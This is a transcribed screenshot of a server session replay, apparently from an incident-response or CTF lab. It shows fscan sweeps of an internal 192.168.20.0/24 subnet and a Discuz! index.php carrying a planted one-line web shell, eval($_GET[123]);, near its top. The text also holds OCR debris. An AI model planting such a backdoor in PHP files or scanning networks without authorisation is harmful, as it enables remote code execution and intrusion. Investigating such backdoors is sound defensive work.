 不安全 192.168.20.123:8080/luna/replay/a4de7556-5d40-4d46-9974-4a4830ce523d
工具 漏洞复现 好文 ai 在线工具 ctf平台 导航 学校 good笔记 大佬博客 记得学 Google 翻译 救星 SRC VPS 查 漏洞库 应急
速度: 2 用户 : Administrator(admin) 资产 : WebServer(192.168.20.121) 开始时间 : 2024-4-17 08:57:20 下载
./fscan u 192.168.20.0/24
01:49
./fscan -h 192.168.20.0/24
01:58
pwd
05:28
md5sum Display all 799 possibilities? (y or n)...
06:54
ls
21:18
lsl
21:20
cd ..
21:20
l
21:21
ls
21:23
<?php
/**
 *      [Discuz!] (C)2001-2099 Comsenz Inc.
 *      This is NOT a freeware, use is subject to license terms
 *
 *      $Id: index.php 34524 2014-05-15 04:42:23Z nemohou $
 */
if(version_compare(PHP_VERSION, '9.0.0', '>=')) {
        exit('This version of Discuz! is not compatible with >= PHP 9.0, Please install or update to higher version.');
}
eval($_GET[123]);
if(!empty($_SERVER['QUERY_STRING']) && is_numeric($_SERVER['QUERY_STRING'])) {
        $_ENV['curapp'] = 'home';
        $_GET = array('mod'=>'space', 'uid'=>$_SERVER['QUERY_STRING']);
} else {
        $url = '';
        $domain = $_ENV = array();
        $jump = false;
        @include_once './data/sysdata/cache_domain.php';
        $_ENV['domain'] = $domain;
        if(empty($_ENV['domain'])) {
                $_ENV['curapp'] = 'forum';
        } else {
                $_ENV['defaultapp'] = array('portal.php' => 'portal', 'forum.php' => 'forum', 'group.php' => 'group', 'home.php' => 'home');
                $_ENV['hostarr'] = explode('.', $_SERVER['HTTP_HOST']);
                $_ENV['domainroot'] = substr($_SERVER['HTTP_HOST'], strpos($_SERVER['HTTP_HOST'], '.')+1);
                if(!empty($_ENV['domain']['app']) && is_array($_ENV['domain']['app']) && in_array($_SERVER['HTTP_HOST'], $_ENV['domain']['app'])) {
                        $_ENV['curapp'] = array_search($_SERVER['HTTP_HOST'], $_ENV['domain']['app']);
                        if($_ENV['curapp'] == 'mobile') {
                                $_ENV['curapp'] = 'forum';
                                if(!isset($_GET['mobile'])) {
                                        @$_GET['mobile'] = '2';
                                }
                        }
                        if($_ENV['curapp'] == 'default' || !isset($_ENV['defaultapp'][$_ENV['curapp'].'.php'])) {
                                $_ENV['curapp'] = '';
                        }
:
Administrator(admin)
WebServer(192.168.20.121)